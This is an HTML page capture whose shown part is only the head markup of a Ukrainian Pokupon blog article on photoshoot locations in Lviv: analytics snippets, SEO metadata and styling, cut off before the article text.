

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pokupon.ua/lvov-8-topovyh-mest-dlja-fotosessii/
body_size: 484345
content:

<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-R0YY2CPQBZ"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
		function gtag(){
			dataLayer.push(arguments);
		}
		
		gtag('js', new Date());
		gtag('config', 'G-R0YY2CPQBZ', {
            'linker': {
                'domains': ['pokupon.ua', 'blog.pokupon.ua']
            }
        });
	</script>

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5DZPJ7');</script>
	
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" id="wpp-js" src="https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.pokupon.ua/wp-json/wordpress-popular-posts" data-post-id="6393" data-token="91ea6159bb" data-lang="0" data-debug="0"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Локації для фотосесії у Львові та за містом - де фотографуватися</title>
	<link rel="canonical" href="https://blog.pokupon.ua/lvov-8-topovyh-mest-dlja-fotosessii/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Локації для фотосесії у Львові та за містом - де фотографуватися" />
	<meta property="og:url" content="https://blog.pokupon.ua/lvov-8-topovyh-mest-dlja-fotosessii/" />
	<meta property="og:site_name" content="Блог Покупон" />
	<meta property="article:author" content="https://www.facebook.com/drakondra1993/" />
	<meta property="article:published_time" content="2023-07-27T12:00:00+00:00" />
	<meta property="article:modified_time" content="2023-08-02T20:01:08+00:00" />
	<meta property="og:image" content="https://blog.pokupon.ua/wp-content/uploads/2019/06/foto-lvov.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="682" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="{:ru}Дарья Погребная{:}{:uk}Дар&#039;я Погребна{:}" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Дар'я Погребна" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="20 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pokupon.ua/lvov-8-topovyh-mest-dlja-fotosessii/","url":"https://blog.pokupon.ua/lvov-8-topovyh-mest-dlja-fotosessii/","name":"Локації для фотосесії у Львові та за містом - де фотографуватися","isPartOf":{"@id":"https://blog.pokupon.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://blog.pokupon.ua/lvov-8-topovyh-mest-dlja-fotosessii/#primaryimage"},"image":{"@id":"https://blog.pokupon.ua/lvov-8-topovyh-mest-dlja-fotosessii/#primaryimage"},"thumbnailUrl":"https://blog.pokupon.ua/wp-content/uploads/2019/06/foto-lvov.jpg","datePublished":"2023-07-27T12:00:00+00:00","dateModified":"2023-08-02T20:01:08+00:00","author":{"@id":"https://blog.pokupon.ua/ru/#/schema/person/ec374a0643ec9dd0159f92366d2b88ec"},"description":"Цікаво про ❤ 10 найкрасивіших місць для фотосесії у Львові та Львівській області ❤ в розділі Куди піти у Львові у Блог Покупон blog.pokupon.ua.","breadcrumb":{"@id":"https://blog.pokupon.ua/lvov-8-topovyh-mest-dlja-fotosessii/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://blog.pokupon.ua/lvov-8-topovyh-mest-dlja-fotosessii/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/lvov-8-topovyh-mest-dlja-fotosessii/#primaryimage","url":"https://blog.pokupon.ua/wp-content/uploads/2019/06/foto-lvov.jpg","contentUrl":"https://blog.pokupon.ua/wp-content/uploads/2019/06/foto-lvov.jpg","width":1000,"height":682},{"@type":"BreadcrumbList","@id":"https://blog.pokupon.ua/lvov-8-topovyh-mest-dlja-fotosessii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Блог","item":"https://blog.pokupon.ua/ru/"},{"@type":"ListItem","position":2,"name":"Мой город","item":"https://blog.pokupon.ua/ru/moj-gorod/"},{"@type":"ListItem","position":3,"name":"Куди піти у Львові","item":"https://blog.pokupon.ua/moj-gorod/lvov/"},{"@type":"ListItem","position":4,"name":"10 найкрасивіших місць для фотосесії у Львові та Львівській області"}]},{"@type":"WebSite","@id":"https://blog.pokupon.ua/ru/#website","url":"https://blog.pokupon.ua/ru/","name":"Блог Покупон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pokupon.ua/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://blog.pokupon.ua/ru/#/schema/person/ec374a0643ec9dd0159f92366d2b88ec","name":"Дар'я Погребна","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=96&d=mm&r=g","caption":"Дар'я Погребна"},"description":"Пишу статті на різні теми: туризм, бьюті-сфера, корисні поради, афіші, творчість. Закінчила історичний факультет. Дуже люблю подорожувати Україною і не тільки, у кожній мандрівці максимум уваги приділяю визначним пам'яткам, вивчаю місцевий колорит від А до Я, щоб потім ділитися корисною інформацією та рекомендаціями в оглядах. На дозвіллі читаю книги, дивлюся кіно, пишу прозу, малюю, фотографую та досліджую історію сім'ї (одну з гілок роду вдалося розкопати до XVI століття). Головне хобі мого життя – вокал, понад 15 років співаю у хорах, ансамблях та соло. Завжди відкрита новому і дивлюсь на звичні речі з небанального ракурсу.","sameAs":["https://www.facebook.com/drakondra1993/","https://www.instagram.com/drakondra/"],"url":"https://blog.pokupon.ua/author/d-pohrebna/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blog.pokupon.ua' />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Feed" href="https://blog.pokupon.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Comments Feed" href="https://blog.pokupon.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; 10 найкрасивіших місць для фотосесії у Львові та Львівській області Comments Feed" href="https://blog.pokupon.ua/lvov-8-topovyh-mest-dlja-fotosessii/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.pokupon.ua/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blog.pokupon.ua/wp-includes/css/dist/components/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pokupon.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://blog.pokupon.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://blog.pokupon.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-core-block-style-css' href='https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #E12A21;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-orange: #F8875F;--wp--preset--color--vivid-blue: #4C86E7;--wp--preset--color--turquoise: #30dca5;--wp--preset--color--light-blue: #f4f6f6;--wp--preset--color--dark-blue: #041726;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-font-icons-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-styles-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://blog.pokupon.ua/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769294629","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://blog.pokupon.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.pokupon.ua/wp-json/wp/v2/posts/6393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pokupon.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://blog.pokupon.ua/?p=6393' />
<link rel="alternate" type="application/json+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Flvov-8-topovyh-mest-dlja-fotosessii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Flvov-8-topovyh-mest-dlja-fotosessii%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_ru{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ru.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://blog.pokupon.ua/lvov-8-topovyh-mest-dlja-fotosessii/" /><link rel="alternate" hreflang="ru" href="https://blog.pokupon.ua/ru/lvov-8-topovyh-mest-dlja-fotosessii/" /><link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="32x32" />
<link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<meta name="msapplication-TileImage" content="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<style id="kirki-inline-styles">a, .loader, .nav__menu > .active > a, .nav__menu > li > a:hover, .nav__dropdown-menu > li > a:hover, .nav__dropdown-menu > li > a:focus, .entry__meta a:hover, .entry__meta a:focus, .entry__meta-category, h1 > a:hover, h1 > a:focus, h2 > a:hover, h2 > a:focus, h3 > a:hover, h3 > a:focus, h4 > a:hover, h4 > a:focus, h5 > a:hover, h5 > a:focus, h6 > a:hover, h6 > a:focus, .tab-post__tabs .tabs__item .is-active, .tab-post__tabs .tabs__item .tabs__item--active, .widget-popular-posts__entry-title a:hover, .widget_recent_entries a:hover, .widget_recent_comments a:hover, .widget_nav_menu a:hover, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus, .entry__title:hover a, .featured-posts-slider__entry-title:hover a, .entry-author__name:hover, .related-posts__entry-title:hover a, .comment-edit-link, .post-list-small__entry:hover .post-list-small__entry-title, .video-playlist__list-item:hover .video-playlist__list-item-title, .flickity-prev-next-button:hover, .socials--nobase a:hover, .socials--nobase a:focus, .nav__right a:hover, .nav__right a:focus, .highlight, .footer .widget.widget_calendar a, .copyright a:hover, .copyright a:focus{color:#3a444d;}.btn--color, .btn--button:focus, .nav__menu > li > a:after, .post-password-form label + input, #back-to-top:hover, .widget_tag_cloud a:hover, .page-numbers.current, .page-numbers:not(span):hover, .entry__meta-category--label, .entry__meta-category-holder .entry__meta-category, .widget-popular-posts__number{background-color:#3a444d;}input:focus, textarea:focus{border-color:#3a444d;}.elementor-widget-tabs .elementor-tab-title.elementor-active, .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item{border-top-color:#3a444d;}.btn-color{background:linear-gradient(to right, #3a444d 0%, #3a444d 100%);}.nav__holder{background-color:#333340;}.nav__menu > li > a, .nav__socials a, .nav__subscribe, .nav__search-trigger, .sidenav__menu-link, .sidenav__menu--is-open > .sidenav__menu-toggle, .sidenav__menu-toggle{color:#31bcfe;}.nav__dropdown-menu, .sidenav__menu-dropdown{background-color:#333340;}.nav__dropdown-menu > li > a{color:#adb4ba;}.sidenav{background-color:#041726;}.sidenav__menu-dropdown a{color:#919BA3;}.sidenav__menu--is-open > a{background-color:#002B4D;}.sidenav__menu li, .sidenav__search-mobile-input{border-color:#182835;}.sidenav__search-mobile-submit, .sidenav__search-mobile-input{color:#9AA3AB;}.sidenav__search-mobile-form input::-webkit-input-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-moz-placeholder, .sidenav__search-mobile-form input::-moz-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-ms-input-placeholder{color:#9AA3AB;}.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after{background-color:#ffffff;}.entry__article a:not(.wp-block-button__link){color:#4C86E7;}.entry__meta li, .entry__meta a{color:#908E99;}h1,h2,h3,h4,h5,h6, .widget-upcoming-icos span, .sidebar .widget_mc4wp_form_widget .widget-title, .widget-popular-posts__entry-title a, label{color:#3A444D;}body, .deo-newsletter-gdpr-checkbox__label, .widget_tag_cloud a{color:#49545E;}.footer{background-color:#417fad;}.footer__widgets .widget_categories li, .footer__widgets .widget_recent_entries li, .footer__widgets .widget_nav_menu li, .footer__widgets .widget_archive li, .footer__widgets .widget_pages li, .footer__widgets .widget_meta li, .footer__widgets .widget .sub-menu li:first-child, .footer__widgets .widget .children li:first-child, .footer__widgets .widget_rss li, .footer__widgets .widget_tag_cloud a, .footer__widgets .widget_product_tag_cloud a, .footer__widgets .recentcomments{border-color:#254054;}.footer__widgets .widget-title{color:#ffffff;}.footer__widgets p, .footer__widgets a:not(.social), .footer__widgets li, .footer__widgets #wp-calendar caption, .footer__widgets #wp-calendar a, .footer__widgets .widget_rss .rsswidget, .footer__widgets .widget_recent_comments .recentcomments a, .footer__widgets .deo-newsletter-gdpr-checkbox__label, .footer__widgets ul li a:hover{color:#ffffff;}.footer__bottom{background-color:#041726;}.copyright{color:#9AA3AB;}h1{font-family:Poppins;font-size:35px;font-weight:600;line-height:1.3;}h2{font-family:Poppins;font-size:28px;font-weight:600;line-height:1.3;}h3{font-family:Poppins;font-size:24px;font-weight:600;line-height:1.3;}h4{font-family:Poppins;font-size:20px;font-weight:600;line-height:1.3;}h5{font-family:Poppins;font-size:18px;font-weight:600;line-height:1.3;}h6, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:Poppins;font-size:15px;font-weight:600;line-height:1.3;}body, .copyright{font-family:Roboto;font-size:15px;line-height:1.5;}.entry__article{font-size:1.0625rem;line-height:1.8;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
